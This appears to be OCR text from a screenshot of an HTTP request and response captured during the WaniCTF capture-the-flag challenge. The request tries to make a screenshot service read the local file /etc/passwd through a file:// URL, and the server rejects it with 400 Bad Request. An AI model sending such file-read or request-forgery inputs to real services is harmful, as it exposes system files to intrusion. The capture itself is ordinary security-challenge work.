 1 GET /api/screenshot?url=file:///etc/passwd HTTP/1.1
2 Host: screenshot-web.wanictf.org
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Connection: close
17
18
Search...
0 matches
1 HTTP/1.1 400 Bad Request
2 Server: nginx
3 Date: Thu, 04 May 2023 09:31:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"b-EFiDB1U+dmqzx9Mo2UjcZ1SJPO8"
9
10 Bad Request
Search...
0 matches